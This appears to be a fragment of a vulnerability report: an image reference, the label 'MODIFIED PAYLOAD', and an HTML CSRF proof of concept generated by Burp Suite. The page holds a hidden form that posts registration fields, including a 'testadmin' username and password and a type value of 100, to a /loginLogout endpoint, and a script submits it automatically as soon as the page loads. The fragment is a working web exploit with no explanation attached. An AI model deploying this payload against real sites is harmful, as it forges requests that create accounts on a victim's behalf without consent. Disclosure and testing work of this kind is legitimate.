 MODIFIED PAYLOAD
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="/loginLogout" method="POST" enctype="multipart/form-data">
      <input type="hidden" name="&#95;token" value="uQzxxdaDIx4IO6JV6xCM4ZFiw3kZ6MEmS3AMFdyq" />
      <input type="hidden" name="username" value="testadmin" />
      <input type="hidden" name="password" value="testadmin" />
      <input type="hidden" name="firstName" value="testadmin" />
      <input type="hidden" name="lastName" value="testadmin" />
      <input type="hidden" name="email" value="testadmin&#64;local&#46;com" />
      <input type="hidden" name="dType" value="isRegister" />
      <input type="hidden" name="type" value="100" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>